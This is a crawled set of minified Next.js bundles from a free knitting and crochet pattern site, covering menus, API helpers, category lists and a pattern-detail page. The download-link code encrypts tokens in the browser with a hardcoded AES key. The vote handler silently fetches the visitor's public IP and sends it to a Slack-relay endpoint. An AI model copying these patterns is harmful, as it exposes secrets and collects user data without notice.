pattern"}),(0,a.jsx)("div",{className:c().userMenuItem,onClick:()=>{D(),P(!1)},children:"Deploy New Version"})]})]}),(0,a.jsx)("div",{className:c().headlogo,children:(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().logo,children:[(0,a.jsx)("div",{className:c().sheep,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/logo.png",alt:"Black sheep"})}),(0,a.jsx)("div",{className:c().title,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/title.png",alt:b.v.seo.pageName})})]})})}),(0,a.jsxs)("div",{className:c().topMenu,children:[(0,a.jsxs)("div",{className:c().leftBlock,children:[Z&&(0,a.jsx)("div",{className:"".concat(c().overlay," ").concat(A?c().showLeftMenu:""),onClick:()=>{T(!1)}}),Z&&(0,a.jsx)("div",{className:"".concat(c().menuMobile," ").concat(A?c().showLeftMenu:""),children:(0,a.jsx)(v.Z,{selectedType:H,patternType:N,onClickedItem:()=>{T(!1)},isMobile:!0})}),(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("knitting"===N?c().menuLinkActive:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().menuLink," ").concat("crochet"===N?c().menuLinkActive:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/upload-pattern",className:c().menuLink,children:"Share your free patterns"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,className:c().menuLink,children:"Get more Free patterns"}),(0,a.jsx)(l(),{href:"/collections",legacyBehavior:!0,children:(0,a.jsxs)("div",{className:c().newItemWrapper,children:[(0,a.jsx)("div",{className:c().newItem,children:(0,a.jsx)(u(),{layout:"fill",src:"/images/new-icon.png",alt:"New"})}),(0,a.jsx)("a",{href:"/collections",className:"".concat(c().menuLink," ").concat(c().noBorder),children:"Collections"})]})}),(0,a.jsxs)("div",{className:c().hamburger,onClick:()=>{T(!0)},children:[(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line}),(0,a.jsx)("div",{className:c().line})]})]}),(0,a.jsxs)("div",{className:c().righBlock,children:[(0,a.jsx)("input",{type:"text",value:S,onKeyDown:e=>{13==e.keyCode&&q(S)},onChange:e=>{I(e.target.value)},placeholder:"Search"}),(0,a.jsx)("div",{className:c().searchButton,onClick:()=>q(S),children:(0,a.jsx)("div",{className:c().searchIcon})})]})]}),n&&(0,a.jsxs)("div",{className:c().tab,children:[(0,a.jsx)(l(),{href:"/knitting".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("knitting"===N?c().active:""),children:"Knitting"}),(0,a.jsx)(l(),{href:"/crochet".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("crochet"===N?c().active:""),children:"Crochet"}),(0,a.jsx)(l(),{href:"/collections".concat(S?"?search=".concat(S):""),className:"".concat(c().item," ").concat("collection"===N?c().active:""),children:"Collection"})]}),(0,a.jsx)("div",{className:c().body,children:t}),i&&(0,a.jsx)("div",{className:c().sharePatternButton,children:(0,a.jsx)(y.Z,{url:"/upload-pattern",text:"SHARE YOUR FREE PATTERNS"})})]}),(0,a.jsxs)("footer",{className:c().footer,children:[(0,a.jsxs)("div",{className:c().link,children:[(0,a.jsx)("div",{className:c().followUs,children:"FOLLOW US"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"facebook",className:c().fb,src:"/images/fb.png"})}),(0,a.jsx)(l(),{href:"https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU",legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"instagram",className:c().ins,src:"/images/ins.png"})})]}),(0,a.jsxs)("div",{className:c().bottom,children:[(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Home"})}),(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Share your free patterns"})}),(0,a.jsx)("div",{className:c().item,children:"Contact us"})]})]})]})}},2647:function(e,t,n){"use strict";n.d(t,{MU:function(){return r},hj:function(){return l},tr:function(){return s},zG:function(){return c}});var a=n(9669),i=n.n(a),o=n(4865);i().interceptors.request.use(function(e){try{if("object"==typeof localStorage){let t=localStorage.getItem("accessToken");t&&(e.headers.Authorization="Bearer "+t)}}catch(e){}return e});let s={post:(e,t,n)=>i().post("".concat(o.v.apiBaseUrl).concat(e),t,n),put:(e,t,n)=>i().put("".concat(o.v.apiBaseUrl).concat(e),t,n),get:e=>i().get("".concat(o.v.apiBaseUrl).concat(e)),delete:(e,t)=>i().delete("".concat(o.v.apiBaseUrl).concat(e),t)},c=function(e){let{callBackStatusCode:t,showAlert:n=!0,callBackErrorMessage:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i="Unknow error";try{"function"==typeof t&&t(e.response.status)}catch(e){}e.response&&e.response.data&&e.response.data.error&&(i=e.response.data.error),"function"==typeof a&&a(i),n&&alert(i)},r={DUPLICATE:409},l=e=>{let t="",n=[];return e&&"object"==typeof e&&(n=(n=Object.keys(e)).filter(t=>![null,void 0,""].includes(e[t]))),n.length>0&&(t+="?"+n.map(t=>"".concat(t,"=").concat(e[t])).join("&")),t}},5584:function(e,t,n){"use strict";n.d(t,{$e:function(){return f},BA:function(){return c},H8:function(){return x},Ib:function(){return u},LJ:function(){return b},MS:function(){return g},PA:function(){return k},PV:function(){return l},kb:function(){return v},lQ:function(){return d},p_:function(){return y},xz:function(){return r}});var a=n(4865),i=n(1354),o=n.n(i),s=n(2647);let c={GROUP_FB:"https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&notif_t=page_group_link&ref=notif"},r=()=>new Promise(e=>{e([{title:"Featured Patterns",key:"featured-patterns",className:"highlight"},{title:"Knitting for Beginners",key:"knitting-for-beginners",className:"highlight"},{title:"Knitting for Babies",key:"knitting-for-babies",className:"highlight"},{title:"New Patterns",key:"new-patterns",defaultWhenCreate:!0,className:"highlight"},{title:"",key:""},{title:"Accessories",key:"accessories"},{title:"Bags",key:"bags"},{title:"Blankets and Rugs",key:"blankets-and-rugs"},{title:"Bookmark",key:"bookmark"},{title:"Booties",key:"booties"},{title:"Cowls",key:"cowls"},{title:"Christmas Knits",key:"christmas-knits"},{title:"Decorations",key:"home-decor"},{title:"Dolls and Doll's Accessories",key:"dolls-and-dolls-accessories"},{title:"Dress",key:"dress"},{title:"Easter Knits",key:"easter-knits"},{title:"Gloves",key:"gloves"},{title:"Halloween Knits",key:"halloween-knits"},{title:"Hats",key:"hats"},{title:"Men's Knits",key:"mens-knits"},{title:"Pet Knits",key:"pet-knits"},{title:"Scarves",key:"scarves"},{title:"Shawls",key:"shawls"},{title:"Socks",key:"socks"},{title:"Sweaters",key:"sweaters"},{title:"Tops",key:"tops"},{title:"Toys",key:"toys"},{title:"Other",key:"other"}])}),l={PATTERN:"pattern",COLLECTION:"collection"},m=e=>{let{type:t,isAdmin:n,params:a}=e;return new Promise(async(e,i)=>{_(s.tr.get("free-list-".concat(t).concat(n?"-admin":"").concat((0,s.hj)(a))),e,i)})},u=e=>new Promise(async(t,n)=>{h(s.tr.get("free-list-pattern-suggestion".concat((0,s.hj)(e))),t,n)}),p=e=>{let t="";return"string"==typeof e&&2===e.split("id=").length?t=e.split("id=")[1]:console.log("Invalid url"),t},d=function(e,t){arguments.length>2&&void 0!==arguments[2]&&arguments[2];let n=p(e);if(!n)return"#";let i=Date.now(),s="".concat(n,"|").concat(i),c=o().AES.encrypt(s,"vincent1234").toString(),r=encodeURIComponent(c);return"".concat(a.v.apiBaseUrl,"download?token=").concat(r,"&name=").concat(t)},h=async(e,t,n)=>{await e.then(e=>{e&&e.data&&Array.isArray(e.data.data)?t(e.data.data):t([])}).catch(e=>{n(e)})},_=async(e,t,n)=>{await e.then(e=>{e&&e.data?t(e.data):t(e)}).catch(e=>{n(e)})},f=e=>m({type:l.PATTERN,params:e}),g=e=>m({type:l.PATTERN,isAdmin:!0,params:e}),k=e=>m({type:l.COLLECTION,isAdmin:!0,params:e}),y=e=>m({type:l.COLLECTION,params:e}),v=[{title:"Crochet Hook",key:"crochet_hook"},{title:"Single Point",key:"single_point"},{title:"Double Point",key:"double_point"},{title:"Circular",key:"circular"},{title:"Other",key:"other"}],x=[{title:"Thread",key:"thread"},{title:"Lace",key:"lace"},{title:"1 Ply",key:"1_ply"},{title:"2 Ply",key:"2_ply"},{title:"Light Fingering",key:"light_fingering"},{title:"Fingering",key:"fingering"},{title:"3 Ply",key:"3_ply"},{title:"4 Ply",key:"4_ply"},{title:"5 Ply",key:"5_ply"},{title:"6 Ply",key:"6_ply"},{title:"Sport",key:"sport"},{title:"DK",key:"dk"},{title:"Light Worsted",key:"light_worsted"},{title:"Aran",key:"aran"},{title:"Worsted",key:"worsted"},{title:"Heavy worsted",key:"heavy_worsted"},{title:"Chunky/Bulky",key:"chunky/bulky"},{title:"Super Chunky/Super Bulky",key:"super_chunky/super_bulky"},{title:"Varied",key:"varied"}],b=[{title:"Beginner",key:"beginner"},{title:"Easy",key:"easy"},{title:"Intermediate",key:"intermediate"},{title:"Advanced",key:"advanced"}]},2375:function(e,t,n){"use strict";var a=n(2647);t.Z=()=>new Promise((e,t)=>{a.tr.get("user").then(t=>{e({verified:!0,userInfo:t.data})}).catch(t=>{e({verified:!1})})})},5136:function(e,t,n){"use strict";n.d(t,{dA:function(){return i},fm:function(){return o},s2:function(){return a}});let a=()=>{var e;let t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t},i=()=>{let e=!1;try{let t=navigator.userAgent.toLowerCase();e=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(t)}catch(e){console.log(e)}return e},o=e=>e.charAt(0).toUpperCase()+e.slice(1)},9402:function(e){e.exports={flexStart:"LeftMenu_flexStart__x_btB",mb1:"LeftMenu_mb1__y9dJr",mb2:"LeftMenu_mb2__nuC5I",mb3:"LeftMenu_mb3__KxqAC",mb4:"LeftMenu_mb4__ZwIK2",categoryMenu:"LeftMenu_categoryMenu__5tUmW",mobile:"LeftMenu_mobile__skpPN",devider:"LeftMenu_devider__KlXYF",categoryItem:"LeftMenu_categoryItem__b2aXx",selected:"LeftMenu_selected__0lRQw",highlight:"LeftMenu_highlight__QcCNM",slideInLeft:"LeftMenu_slideInLeft__w_cwt"}},7514:function(e){e.exports={flexStart:"ShareGetButton_flexStart__xsU7d",mb1:"ShareGetButton_mb1__DS8_T",mb2:"ShareGetButton_mb2__qZiuo",mb3:"ShareGetButton_mb3__JjXG6",mb4:"ShareGetButton_mb4__jzche",buttonShare:"ShareGetButton_buttonShare__QbTr4",button:"ShareGetButton_button__27ECx",slideInLeft:"ShareGetButton_slideInLeft__6Rlok"}},4780:function(e){e.exports={flexStart:"Home_flexStart__t3Ito",mb1:"Home_mb1__0xrP5",mb2:"Home_mb2__nGKMW",mb3:"Home_mb3__Yn9bF",mb4:"Home_mb4__mrHlj",patternImage:"Home_patternImage__eB0Tt",buttonSwitchMode:"Home_buttonSwitchMode__3lpea",newItemWrapper:"Home_newItemWrapper__ecDT_",newItem:"Home_newItem__fRbQY",pagination:"Home_pagination__iDahv",pageLinkClassName:"Home_pageLinkClassName__NBFzq",previousClassName:"Home_previousClassName__YLlQ_",nextClassName:"Home_nextClassName__ZMFzL",activeLinkClassName:"Home_activeLinkClassName__tRpb8",main:"Home_main__OVLM4",breakcrum:"Home_breakcrum___4Iy4",mt0:"Home_mt0__Caya8",adstop:"Home_adstop__Z0h3h",comingSoonWrapper:"Home_comingSoonWrapper__uyyCG",comingSoon:"Home_comingSoon__ROTz9",topbar:"Home_topbar__VGFUC",leftSide:"Home_leftSide__z_Vrc",userMenu:"Home_userMenu__H3exf",userMenuItem:"Home_userMenuItem__4mdpS",username:"Home_username___GhQz",signinBtn:"Home_signinBtn__ZY9_B",headlogo:"Home_headlogo__DCvP7",logo:"Home_logo__FLQOc",sheep:"Home_sheep__MpYp5",title:"Home_title__q0Qg4",topMenu:"Home_topMenu__cYF7O",leftBlock:"Home_leftBlock__QnfNO",overlay:"Home_overlay__sMVTo",showLeftMenu:"Home_showLeftMenu__1vo68",menuMobile:"Home_menuMobile__rPGsH",hamburger:"Home_hamburger__7cc1A",line:"Home_line__tAatH",menuLink:"Home_menuLink__ErlJW",noBorder:"Home_noBorder__Fz9ox",menuLinkActive:"Home_menuLinkActive__43tY3",righBlock:"Home_righBlock__h7H1v",searchButton:"Home_searchButton__Txss1",searchIcon:"Home_searchIcon__3HPGu",tab:"Home_tab__Fn9PA",item:"Home_item__bKNkF",active:"Home_active__jsr0T",body:"Home_body__rmfLT",center:"Home_center__qt9SV",topLogo:"Home_topLogo__cb4AK",bigText:"Home_bigText__q9p7d",signUpBtn:"Home_signUpBtn__WjMy6",listItem:"Home_listItem__qarNS",listCollection:"Home_listCollection__wjUOt",right:"Home_right__Q3ZHY",sharePatternButton:"Home_sharePatternButton__aE_9K",buttonShare:"Home_buttonShare__w_IXs",button:"Home_button__hQmsM",footer:"Home_footer__zed0_",link:"Home_link__huVil",followUs:"Home_followUs__JJGN9",fb:"Home_fb__z3Ig7",ins:"Home_ins__gMrEU",bottom:"Home_bottom__ah91x",slideInLeft:"Home_slideInLeft__c5vxl"}},2480:function(){}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/vwNCCG2OXoNDbJLnzC-gH/_buildManifest.js
body_size: 408
content:
self.__BUILD_MANIFEST=function(s,t,a,c,i,e,d,n,l,b,o,p){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,a,i,t,c,e,d,"static/chunks/pages/index-db57f87611c79217.js"],"/_error":["static/chunks/pages/_error-54de1933a164a1ff.js"],"/collection-detail/[id]":[s,t,c,b,"static/css/67a238096975f778.css","static/chunks/pages/collection-detail/[id]-4f76551b0b31c14b.js"],"/collections":[s,a,i,t,c,e,d,"static/chunks/pages/collections-27e55d492eb0ab2e.js"],"/edit-collection/[id]":[s,a,n,t,l,o,"static/chunks/pages/edit-collection/[id]-ee3a6c6f2c42ff8d.js"],"/edit-pattern/[id]":[s,a,n,t,l,p,"static/chunks/pages/edit-pattern/[id]-c7adf5930c583b0a.js"],"/list-collection-admin":[s,a,i,t,c,e,d,"static/chunks/pages/list-collection-admin-a26b8ff0bb710f71.js"],"/list-pattern-admin":[s,a,i,t,c,e,d,"static/chunks/pages/list-pattern-admin-2bf2b385f495b603.js"],"/list-pattern-admin-unpublished":[s,a,i,t,c,e,d,"static/chunks/pages/list-pattern-admin-unpublished-6e2a3103f5b52843.js"],"/login":[s,t,"static/css/6b4456b4da519298.css","static/chunks/pages/login-f56e6b94d169e434.js"],"/pattern-detail/[id]":[s,t,c,b,"static/css/49355c6928459f5e.css","static/chunks/pages/pattern-detail/[id]-460ee6ac023ab875.js"],"/upload-collection":[s,a,n,t,l,o,"static/chunks/pages/upload-collection-e608c542433b0c49.js"],"/upload-pattern":[s,a,n,t,l,p,"static/chunks/pages/upload-pattern-c541616b79692327.js"],"/[id]":[s,a,i,t,c,e,d,"static/chunks/pages/[id]-9a03bfa5ddbfae47.js"],"/[id]/[sid]":[s,a,i,t,c,e,d,"static/chunks/pages/[id]/[sid]-381598edcf44af1a.js"],sortedPages:["/","/_app","/_error","/collection-detail/[id]","/collections","/edit-collection/[id]","/edit-pattern/[id]","/list-collection-admin","/list-pattern-admin","/list-pattern-admin-unpublished","/login","/pattern-detail/[id]","/upload-collection","/upload-pattern","/[id]","/[id]/[sid]"]}}("static/chunks/706-87ced2d0329bdd25.js","static/chunks/97-01643cfe5e25dde7.js","static/chunks/495-bd12c30c906b2be2.js","static/css/f8d986d65ae93d28.css","static/chunks/64-8edcea4f135ed96b.js","static/chunks/790-178ec5d642a400ab.js","static/css/d991d6d3b5ec5103.css","static/chunks/157-6a95c2903c1644cc.js","static/css/e574c65b7ed2efdb.css","static/chunks/88-972d1784a970181e.js","static/chunks/288-df49f2ebc58bfc5a.js","static/chunks/218-1670d5df5664ae2d.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/index-db57f87611c79217.js
body_size: -93
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{5557:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return u(4790)}])}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=5557)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/pattern-detail/%5Bid%5D-460ee6ac023ab875.js
body_size: 4987
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[101],{1476:function(e){"use strict";let t="[a-fA-F\\d:]",n=e=>e&&e.includeBoundaries?`(?:(?<=\\s|^)(?=${t})|(?<=${t})(?=\\s|$))`:"",r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",a="[a-fA-F\\d]{1,4}",l=`
(?:
(?:${a}:){7}(?:${a}|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8
(?:${a}:){6}(?:${r}|:${a}|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4
(?:${a}:){5}(?::${r}|(?::${a}){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4
(?:${a}:){4}(?:(?::${a}){0,1}:${r}|(?::${a}){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4
(?:${a}:){3}(?:(?::${a}){0,2}:${r}|(?::${a}){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4
(?:${a}:){2}(?:(?::${a}){0,3}:${r}|(?::${a}){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4
(?:${a}:){1}(?:(?::${a}){0,4}:${r}|(?::${a}){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4
(?::(?:(?::${a}){0,5}:${r}|(?::${a}){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4
)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1
`.replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),o=RegExp(`(?:^${r}$)|(?:^${l}$)`),i=RegExp(`^${r}$`),s=RegExp(`^${l}$`),c=e=>e&&e.exact?o:RegExp(`(?:${n(e)}${r}${n(e)})|(?:${n(e)}${l}${n(e)})`,"g");c.v4=e=>e&&e.exact?i:RegExp(`${n(e)}${r}${n(e)}`,"g"),c.v6=e=>e&&e.exact?s:RegExp(`${n(e)}${l}${n(e)}`,"g"),e.exports=c},5003:function(e,t,n){"use strict";let r=n(1476),a=e=>r({exact:!0}).test(e);a.v4=e=>r.v4({exact:!0}).test(e),a.v6=e=>r.v6({exact:!0}).test(e),a.version=e=>a(e)?a.v4(e)?4:6:void 0,e.exports=a},8729:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/pattern-detail/[id]",function(){return n(8299)}])},8299:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return A},default:function(){return U}});var r=n(5893),a=n(4411),l=n(162),o=n(1918),i=n(4811),s=n(279),c=n.n(s),u=e=>{let{data:t,onClickVote:n=()=>{},onRating:a=()=>{},rating:l}=e;return(0,r.jsxs)("div",{className:c().wrapper,children:[(0,r.jsxs)("div",{className:c().left,children:[(0,r.jsx)("div",{className:c().img}),(0,r.jsx)("div",{className:c().label,children:"Skill Level: "}),(0,r.jsx)("div",{className:c().text,children:t})]}),(0,r.jsxs)("div",{className:c().right,children:[(0,r.jsx)("div",{className:c().star,children:(0,r.jsx)(o.Z,{onRating:a,allowClick:!0,allowHover:!0,hideVote:!0})}),l&&l>0?(0,r.jsx)("div",{onClick:n,className:c().vote,children:"Vote"}):""]})]})},d=n(2777),p=n.n(d),m=n(1664),f=n.n(m),_=n(5584),v=n(9755),h=n.n(v),g=n(7294),b=n(6801),y=n(6103),k=n(3963),C=e=>{let{data:{patternImage:t,patternName:n,patternBy:a,rating:s,needles:c,skillLevels:d,yarnWeights:m,materials:v,finishedSize:C,description:x,patternLink:E,patternFile:N,_id:$},onClickVote:O=()=>{}}=e,[P,j]=(0,g.useState)(0),[w,L]=(0,g.useState)("#");return(0,r.jsxs)("div",{className:p().wrapper,children:[(0,r.jsxs)("div",{className:p().info,children:[(0,r.jsx)("div",{className:p().img,children:(0,r.jsx)(h(),{priority:!0,className:p().img,layout:"fill",src:"https:"+t,alt:n})}),(0,r.jsxs)("div",{className:p().rightInfo,children:[(0,r.jsx)("div",{className:p().title,children:n}),(0,r.jsxs)("div",{className:p().author,children:[(0,r.jsx)("div",{className:p().label,children:"Pattern By"}),(0,r.jsx)("div",{className:p().name,children:a})]}),(0,r.jsx)("div",{className:p().star,children:(0,r.jsx)(o.Z,{hideVote:!0,rating:s})})]})]}),(0,r.jsx)(k.Z,{needles:c,yarnWeights:m,materials:v,finishedSize:C,description:x}),Array.isArray(d)&&d.length>0&&(0,r.jsx)(u,{onRating:e=>{j(e)},rating:P,onClickVote:()=>O({value:P,link:n}),data:d.map(e=>l.j.skillLevels[e]).join(", ")}),(0,r.jsx)("div",{className:p().getPattern,children:(0,r.jsx)(i.Z,{className:p().button,url:"#",text:"DOWNLOAD PATTERN",onClick:e=>{e.preventDefault();let t=E||(0,_.lQ)(N,n);t&&"#"!==t&&window.open(t,"_blank","noopener,noreferrer")}})}),(0,r.jsx)(f(),{href:_.BA.GROUP_FB,className:p().link,children:">> Get more Free patterns <<"}),(0,r.jsx)(b.Z,{id:$}),(0,r.jsx)(y.Z,{})]})},x=n(4865),E=n(2962),N=n(8045),$=n(5003);class O extends Error{constructor(){super("Request was cancelled"),this.name="CancelError"}get isCanceled(){return!0}}class P extends Error{constructor(e){super("Could not get the public IP address",e),this.name="IpNotFoundError"}}let j={timeout:5e3},w={v4:["https://ipv4.icanhazip.com/","https://api.ipify.org/"],v6:["https://ipv6.icanhazip.com/","https://api6.ipify.org/"]},L=(e,t,n)=>{let r;let a=new XMLHttpRequest,l=new Promise((l,o)=>{r=o,a.addEventListener("error",o,{once:!0}),a.addEventListener("timeout",o,{once:!0}),a.addEventListener("load",()=>{let e=a.responseText.trim();if(!e||!$[n](e)){o();return}l(e)},{once:!0}),a.open("GET",e),a.timeout=t.timeout,a.send()});return l.cancel=()=>{a.abort(),r(new O)},l},S=(e,t)=>{let n;let r=async function(){let r;let a=[...w[e],...t.fallbackUrls??[]];for(let l of a)try{n=L(l,t,e);let r=await n;return r}catch(e){if(r=e,e instanceof O)throw e}throw new P({cause:r})}();return r.cancel=()=>{n.cancel()},r},I={};I.v4=e=>S("v4",{...j,...e}),I.v6=e=>S("v6",{...j,...e});var D=n(2647);let T={SEND_SLACK:"SEND_SLACK",CONSOLE:"CONSOLE"},R=e=>{let{error:t,type:n=[]}=e;Array.isArray(n)&&n.includes(T.CONSOLE)&&console.log(t)};var A=!0,U=e=>{let{pattern:t={}}=e;return(0,r.jsx)(a.Z,{seoConfig:(0,r.jsx)(E.PB,{title:t.seoTitle?t.seoTitle:"".concat(t.patternType?"Free ".concat("knitting"===t.patternType?"Knitting":"Crochet"," Pattern | "):"").concat(t.patternName),description:t.seoDescription?t.seoDescription:t.description,openGraph:{url:"".concat(x.v.pageUrl,"/pattern-detail/").concat(t.patternId),title:t.patternName,description:t.description,images:[{url:t.patternImage&&t.patternImage.startsWith("//")?"https:"+t.patternImage:t.patternImage,alt:t.patternName}],site_name:x.v.seo.pageName},twitter:{handle:"@handle",site:"@site",cardType:"summary_large_image"}}),children:(0,r.jsx)(C,{onClickVote:async e=>{let{value:n,link:r}=e,a=()=>{(0,N._1)({title:"Thank you!",message:"Your vote is being processed. Please check back later",buttons:[{label:"Ok",onClick:()=>{}}]})},l="";try{l=await I.v4()}catch(e){console.log(e),R({error:"Error occurs when get ip address",type:[T.CONSOLE]})}D.tr.get("send-message-slack?channel=FREE_CRAFTPATTERNS&message=User has voted ".concat(n," stars to pattern:\\nName: *").concat(r,"*\\nIP Address: *").concat(l,"*&ip=").concat(l,"&action=true&rate=").concat(n,"&link=").concat("".concat(x.v.pageUrl,"/pattern-detail/").concat(t.patternId),"&name=").concat(r,"&patternId=").concat(t.patternId)).then(()=>{a()}).catch(e=>{a()})},data:t})})}},2777:function(e){e.exports={flexStart:"PatternDetail_flexStart__VnAIR",mb1:"PatternDetail_mb1__FcNdW",mb2:"PatternDetail_mb2__2ONKy",mb3:"PatternDetail_mb3__3kpKA",mb4:"PatternDetail_mb4___8G5M",wrapper:"PatternDetail_wrapper__oG3XU",info:"PatternDetail_info__8Xjtc",img:"PatternDetail_img__n_TUL",rightInfo:"PatternDetail_rightInfo__1MaIv",title:"PatternDetail_title__WKfLx",author:"PatternDetail_author__nOrta",label:"PatternDetail_label__DsI9V",name:"PatternDetail_name__zPKQZ",star:"PatternDetail_star__8GTU8",content:"PatternDetail_content__GooWC",getPattern:"PatternDetail_getPattern___24qe",button:"PatternDetail_button__ToA4B",link:"PatternDetail_link__8oXlg",slideInLeft:"PatternDetail_slideInLeft__eDkDf"}},279:function(e){e.exports={flexStart:"SkillLevel_flexStart__wRPJG",mb1:"SkillLevel_mb1__80L7e",mb2:"SkillLevel_mb2__Hr_Ja",mb3:"SkillLevel_mb3__xjzaM",mb4:"SkillLevel_mb4__0QHcJ",wrapper:"SkillLevel_wrapper__nSEyK",left:"SkillLevel_left___dH5V",img:"SkillLevel_img__fRhpK",label:"SkillLevel_label__fXr24",text:"SkillLevel_text__RGr6x",right:"SkillLevel_right__02mpz",star:"SkillLevel_star__qOYJj",vote:"SkillLevel_vote__pPZcU",slideInLeft:"SkillLevel_slideInLeft__xgx8q"}},2703:function(e,t,n){"use strict";var r=n(414);function 